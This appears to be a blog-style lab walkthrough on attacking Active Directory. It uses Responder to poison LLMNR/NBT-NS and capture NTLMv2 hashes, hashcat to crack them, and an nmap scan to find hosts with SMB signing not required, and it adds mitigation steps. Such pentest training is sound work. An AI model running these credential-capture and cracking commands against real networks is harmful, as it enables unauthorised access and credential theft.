While this section focuses on exploiting the trust of the Active Directory roles and services within a Windows environment, there are several types of attacks, such as pass-the-hash, that exploit the security vulnerabilities found within the protocols of the Transmission Control Protocol/Internet Protocol (TCP/IP) protocol suite. When we talk about TCP/IP, we are often referring to network-related technologies and devices. However, the protocols within TCP/IP can be found in the operating system and the applications running on a host device as well.
Exploiting LLMNR and NetBios-NS:
In many orgs, we will find that they are using windows server as their Domain Controller(ADDS role installed) . Additionally, Active Directory allows IT professionals to use GPOs to assign privileges to end devices and users, thereby creating restrictions to prevent unauthorized activities and actions from occurring in the domain.
When using the Active Directory Domain Service role, by default, it uses LDAP, which is an unsecure directory access protocol.
Within a Windows environment, you will commonly find both the Network Basic Input/Output System-Name Service (NetBIOS-NS) and Link-Local Multicast Name Resolution (LLMNR) protocols.
NetBIOS-NS is a network protocol and is commonly used on Local Area Networks (LANs) to resolve the hostnames of other devices within the same network. However, NetBIOS has been around for a very long time, and it is considered to be very outdated. While it is now a legacy protocol, it can still be found on many organizations’ internal networks.
In modern enterprise networks, with Windows operating systems as clients and servers, you will find that LLMNR is enabled by default where there are no Domain Name System (DNS) servers present or available on the network. LLMNR shares similarities to its predecessor, NetBIOS-NS, as they are both used to resolve hostnames on a network. While in many medium-sized to large corporate networks, there may be one or more internal DNS servers, LLMNR is still enabled by default on Windows operating systems. Both protocols can be exploited for attacks like spoofing and poisoning. Attackers can respond to LLMNR/NetBIOS-NS queries with false information, potentially redirecting traffic to malicious hosts.
We will use a tool called Responder to listen for LLMNR, NBT-NS, and DNS messages on a network and will reply to any systems sending these types in the order listed. Responder simply allows Kali Linux to capture these messages and provide a fake response to clients on the network.
Practical:
- Fire up kali linux and determine in which interface
THEPUNISHERandWINDOWS SERVER 2022is . In my case it’s on10.11.12.0/24 - Run
responderusing the following command:

sudo responder -I eth1 -dPv
 COMMAND BREAKDOWN:
-I: specifying the interface to listen and send malicious responses.-d: Enables NetBIOS replies for domain suffix queries on the network.-P / --Proxyauth: Forces NTLM/Basic authentication for the proxy. WPAD/-w option doesn’t need to be on.-v: verbose mode.

- Then open your
windows server, presswin + Rand type out the ip address of your kali machine like this:\\kali_ip/ you can write anything after the\\like this\\fileserver, Windows will not find the file share and send a broadcast message on the network that will be eventually captured byresponder. Giving this\\kali_ipis called UNC(Universal Name Convention) . Also you will prompted to give your user’s credential , provide that also {thanks to -P option}.

- The moment you will provide the credentials
responderwill capture the NTLMV1/V2 hash of the password.
- Save the hash inside a file:



- Then use hashcat to determine number of
NTLM V2cracking and crack it, follow the steps: we need this one
 NTLMV2. Use the followinghashcatcommand for cracking:
hashcat -m 5600 hash_file.txt /usr/share/wordlists/rockyou.txt -O
 7. To see the cracked password separately use the following command:
hashcat -m 5600 fcastle_hash.txt /usr/share/wordlists/rockyou.txt --show

The Windows operating system stores local users’ passwords in the form of NTLM hashes, either NTLMv1 or NTLMv2, depending on the version of Microsoft Windows and its configurations. However, when Windows needs to send these passwords across a network, it uses NTLMv2 and not NTLMv1. Keep in mind that you can perform pass-the-hash techniques using both NTLMv1 and NTLMv2 password hashes on a network. While NTLMv2 is considered more secure, threat actors can still exploit it to perform NTLM Relay and password-cracking attacks to gain unauthorized access to systems on networks.
In a real-world penetration test or red teaming exercise, you will need a dedicated password-cracking system with a dedicated Graphics Processing Unit (GPU) and Hashcat on the host operating system. This enables Hashcat to fully leverage the GPU for offline password cracking. GPUs are highly efficient at performing the types of parallel computations necessary for password cracking, significantly reducing the time required to crack passwords compared to using a CPU alone. This efficiency is due to the architecture of GPUs, which can perform thousands of simple calculations simultaneously.
How to Secure Networks against LLMNR / NBT-NS Poisoning Attacks
Disable NetBIOS Name Service
There appears to be no way to disable NetBIOS Name Service using a GPO, manual instructions are below.
- Open: Control Panel\Network and Internet\Network Connections
- Right click on the network interface, select properties, double click on “Internet Protocol Version 4 TCP/IPv4“
- On the next screen, click advanced, then select the WINS tab
- Click the radio button next to “Disable NetBIOS over TCP/IP“
Disable LLMNR
- Start => Run => gpedit.msc Open “Local Computer Policy” => “Computer Configuration” => “Administrative Templates” => “Network” => “DNS Client“
- Click on “Turn Off Multicast Name Resolution” and set it to “Enabled
Exploiting SMB and NTLMV2 within AD:
The Server Message Block (SMB) protocol is a common network protocol that lets devices share resources like files and printers across a network. Within an enterprise network, you will often discover there are many shared network drives mapped to employees’ computers. This allows users to share files across the entire organization easily.
Retrieving the SAM database:
To start, we’ll exploit the trust between Windows hosts on a network and retrieve the contents of the SAM database of a host with SMB. By retrieving the contents of the SAM database, you’ll have access to the usernames and the NTLM hashes of each local user account. You can perform offline password cracking to identify the plaintext passwords for each user or perform pass-the-hash to access other systems on the network that use shared user credentials.
- Power on
kali , THEPUNISHER, THESPIDERMAN, Winserver 2022 - Run the following
NSEcommand to check forSMB version 2 message signing enabled or not, if enabled then it's required or not:
nmap --script smb2-security-mode -p 445 10.11.12.0/24

 3. As shown in the screenshot
 Message signing is not required in THEPUNISHER machine.
